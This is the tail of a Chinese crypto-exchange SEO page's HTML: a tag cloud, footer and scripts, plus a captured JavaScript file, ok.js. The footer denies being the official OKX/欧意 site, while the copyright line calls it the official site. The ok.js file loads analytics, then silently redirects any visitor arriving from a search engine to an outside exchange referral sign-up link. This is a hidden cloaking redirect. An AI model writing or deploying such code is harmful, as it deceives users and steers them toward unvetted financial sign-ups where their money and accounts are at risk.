<a href="https://zhongchucf.com/tag/%e5%8f%af%e4%bb%a5" class="tag-cloud-link tag-link-80 tag-link-position-20" style="font-size: 9.8505747126437pt;" aria-label="可以 (537个项目)">可以</a>
<a href="https://zhongchucf.com/tag/%e5%90%88%e7%ba%a6" class="tag-cloud-link tag-link-98 tag-link-position-21" style="font-size: 13.310344827586pt;" aria-label="合约 (1,453个项目)">合约</a>
<a href="https://zhongchucf.com/tag/%e5%9c%b0%e5%9d%80" class="tag-cloud-link tag-link-148 tag-link-position-22" style="font-size: 8.2413793103448pt;" aria-label="地址 (341个项目)">地址</a>
<a href="https://zhongchucf.com/tag/%e5%a6%82%e4%bd%95" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 11.862068965517pt;" aria-label="如何 (952个项目)">如何</a>
<a href="https://zhongchucf.com/tag/%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-47 tag-link-position-24" style="font-size: 12.022988505747pt;" aria-label="平台 (989个项目)">平台</a>
<a href="https://zhongchucf.com/tag/%e6%80%8e%e4%b9%88" class="tag-cloud-link tag-link-57 tag-link-position-25" style="font-size: 16.287356321839pt;" aria-label="怎么 (3,422个项目)">怎么</a>
<a href="https://zhongchucf.com/tag/%e6%89%8b%e6%9c%ba" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 8.4022988505747pt;" aria-label="手机 (350个项目)">手机</a>
<a href="https://zhongchucf.com/tag/%e6%89%8b%e7%bb%ad%e8%b4%b9" class="tag-cloud-link tag-link-97 tag-link-position-27" style="font-size: 8.3218390804598pt;" aria-label="手续费 (344个项目)">手续费</a>
<a href="https://zhongchucf.com/tag/%e6%8a%95%e8%b5%84" class="tag-cloud-link tag-link-1494 tag-link-position-28" style="font-size: 8.4022988505747pt;" aria-label="投资 (357个项目)">投资</a>
<a href="https://zhongchucf.com/tag/%e6%8f%90%e5%b8%81" class="tag-cloud-link tag-link-23 tag-link-position-29" style="font-size: 10.413793103448pt;" aria-label="提币 (633个项目)">提币</a>
<a href="https://zhongchucf.com/tag/%e6%8f%90%e7%8e%b0" class="tag-cloud-link tag-link-135 tag-link-position-30" style="font-size: 10.896551724138pt;" aria-label="提现 (717个项目)">提现</a>
<a href="https://zhongchucf.com/tag/%e6%95%b0%e5%ad%97%e8%b4%a7%e5%b8%81" class="tag-cloud-link tag-link-4968 tag-link-position-31" style="font-size: 17.413793103448pt;" aria-label="数字货币 (4,699个项目)">数字货币</a>
<a href="https://zhongchucf.com/tag/%e6%9d%a0%e6%9d%86" class="tag-cloud-link tag-link-59 tag-link-position-32" style="font-size: 8.3218390804598pt;" aria-label="杠杆 (349个项目)">杠杆</a>
<a href="https://zhongchucf.com/tag/%e6%ac%a7%e6%98%93" class="tag-cloud-link tag-link-29 tag-link-position-33" style="font-size: 17.172413793103pt;" aria-label="欧易 (4,391个项目)">欧易</a>
<a href="https://zhongchucf.com/tag/%e6%af%94%e7%89%b9" class="tag-cloud-link tag-link-71 tag-link-position-34" style="font-size: 15.080459770115pt;" aria-label="比特 (2,389个项目)">比特</a>
<a href="https://zhongchucf.com/tag/%e6%b3%95%e5%b8%81" class="tag-cloud-link tag-link-48 tag-link-position-35" style="font-size: 8.8045977011494pt;" aria-label="法币 (399个项目)">法币</a>
<a href="https://zhongchucf.com/tag/%e7%81%ab%e5%b8%81" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 8.0804597701149pt;" aria-label="火币 (324个项目)">火币</a>
<a href="https://zhongchucf.com/tag/%e7%88%86%e4%bb%93" class="tag-cloud-link tag-link-544 tag-link-position-37" style="font-size: 8.2413793103448pt;" aria-label="爆仓 (334个项目)">爆仓</a>
<a href="https://zhongchucf.com/tag/%e7%a7%91%e6%8a%80" class="tag-cloud-link tag-link-714 tag-link-position-38" style="font-size: 15.241379310345pt;" aria-label="科技 (2,483个项目)">科技</a>
<a href="https://zhongchucf.com/tag/%e7%ba%a2%e5%8c%85" class="tag-cloud-link tag-link-279 tag-link-position-39" style="font-size: 10.091954022989pt;" aria-label="红包 (580个项目)">红包</a>
<a href="https://zhongchucf.com/tag/%e8%8b%b9%e6%9e%9c" class="tag-cloud-link tag-link-136 tag-link-position-40" style="font-size: 8.4022988505747pt;" aria-label="苹果 (350个项目)">苹果</a>
<a href="https://zhongchucf.com/tag/%e8%ae%a4%e8%af%81" class="tag-cloud-link tag-link-472 tag-link-position-41" style="font-size: 8.0804597701149pt;" aria-label="认证 (323个项目)">认证</a>
<a href="https://zhongchucf.com/tag/%e8%b4%a2%e7%bb%8f" class="tag-cloud-link tag-link-1849 tag-link-position-42" style="font-size: 16.287356321839pt;" aria-label="财经 (3,364个项目)">财经</a>
<a href="https://zhongchucf.com/tag/%e8%b4%a6%e6%88%b7" class="tag-cloud-link tag-link-42 tag-link-position-43" style="font-size: 9.5287356321839pt;" aria-label="账户 (492个项目)">账户</a>
<a href="https://zhongchucf.com/tag/%e8%b4%a7%e5%b8%81" class="tag-cloud-link tag-link-102 tag-link-position-44" style="font-size: 8.2413793103448pt;" aria-label="货币 (339个项目)">货币</a>
<a href="https://zhongchucf.com/tag/%e9%92%b1%e5%8c%85" class="tag-cloud-link tag-link-100 tag-link-position-45" style="font-size: 9.2068965517241pt;" aria-label="钱包 (448个项目)">钱包</a></div>
</aside><aside id="categories-21" class="widget widget_categories"><h2 class="widget-title">分类</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://zhongchucf.com/okex">OKEX</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://zhongchucf.com/ouyi">欧意交易</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->
            
		</div><!--#content-inside -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
						<div class="footer-connect">
			<div class="container">
				<div class="row">
												<div class="col-md-4 offset-md-2 col-sm-6 offset-md-0">
										<div class="footer-subscribe">
			<h5 class="follow-heading">本站非ouyi欧意官网。官网网址，APP下载地址由欧意官网提供。 本站内容均来自网络，不代表本站立场也不代表任何投资建议。欧意交易所是全球领先的比特币交易平台，欧意APP是OKX欧易网站推出的一款加密货币交易手机应用，欧意交易所app下载包括欧意app苹果版及OKX APP安卓版下载，本网站提供欧意注册教程、最新欧易okex下载。让每个欧意OKEX用户可随时通过手机App交易或了解数字加密货币动态。</h5>			<form novalidate="" target="_blank" class="" name="mc-embedded-subscribe-form" id="mc-embedded-subscribe-form" method="post"
				  action="//famethemes.us8.list-manage.com/subscribe/post?u=521c400d049a59a4b9c0550c2&#038;id=83187e0006">
				<input type="text" placeholder="Enter your e-mail address" id="mce-EMAIL" class="subs_input" name="EMAIL" value="">
				<input type="submit" class="subs-button" value="Subscribe" name="subscribe">
			</form>
		</div>
									</div>
													<div class="col-md-4 col-sm-6">
										<div class="footer-social">
			<h5 class="follow-heading">OK欧意官网</h5><div class="footer-social-icons"><a target="_blank" href="#" title="Twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="#" title="Facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="#" title="Google Plus"><i class="fa fa-google-plus"></i></a><a target="_blank" href="#" title="Instagram"><i class="fa fa-instagram"></i></a></div>		</div>
									</div>
										</div>
			</div>
		</div>
	
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Back To Top"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
										Copyright &copy; 2026 欧意交易所官网		<span class="sep"> &ndash; </span>
		<a href="https://www.famethemes.com/themes/onepress">OnePress</a> theme by FameThemes						<a href="/wp-sitemap.xml">Xml</a></br>
欧意交易所提供最新数字虚拟货币官网欧意app下载网址及区块链数字货币动态信息，OKX欧意交易是全球领先的比特币，以太坊数字交易平台。如果你不知道欧易是什么，并且想知道如何下载欧意APP最新版，本网站提供解决方案。
			</div>

<li><a href="http://www.52bjr.com">52汽车网</a></li>

		</div>
		<!-- .site-info -->

	</footer><!-- #colophon -->
	</div><!-- #page -->


<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/plugins.js?ver=2.2.7' id='onepress-js-plugins-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/bootstrap.min.js?ver=2.2.7' id='onepress-js-bootstrap-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/isotope.pkgd.min.js?ver=2.2.7' id='onepress-gallery-masonry-js'></script>
<script type='text/javascript' id='onepress-theme-js-extra'>
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"0","onepress_vertical_align_menu":"0","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"700","hero_duration":"5000","hero_disable_preload":"1","is_home":"","gallery_enable":"1","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/theme.js?ver=2.2.7' id='onepress-theme-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-includes/js/wp-embed.min.js?ver=5.8.3' id='wp-embed-js'></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4bc554856f33cf9670239ba2a5096268";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://zhongchucf.com/js/ok.js
body_size: 379
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4bc554856f33cf9670239ba2a5096268";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var regexp=/\.(sogou|soso|google|baidu|youdao|yahoo|bing|so|sm|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
 location.href="https://www.firgrouxywebb.com/zh-hans/join/2709406815";
}